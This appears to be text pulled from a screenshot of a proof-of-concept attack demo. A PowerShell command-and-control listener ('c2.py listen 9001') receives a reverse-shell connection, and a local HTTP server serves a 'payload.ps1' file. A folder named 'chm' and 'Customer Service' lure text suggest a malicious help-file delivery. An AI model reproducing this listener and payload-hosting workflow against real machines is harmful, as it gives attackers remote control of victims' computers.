 Windows PowerShell
PS C:\Users\ \Desktop\proof-of-concepts\payload hosting> python .\c2.py listen 9001
[+] Listening on 0.0.0.0:9001
[+] Connection from 127.0.0.1:54665
Shell> pwd
Path
----
C:\Users\ \Desktop\proof-of-concepts\chm
PS C:\Users\ \Desktop\proof-of-concepts\chm>
Shell>
Windows PowerShell
PS C:\Users\ \Desktop\proof-of-concepts\payload hosting> python -m
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [29/Jun/2025 14:54:02] "GET /payload.ps1 HTTP/1.1"
Help
Customer Service
Please wait...
chm
File Home Share View
« proof-of-c... › chm
Search chm
Name Date modified
6/29/2025 2:47 PM
6/29/2025 2:49 PM
6/29/2025 2:49 PM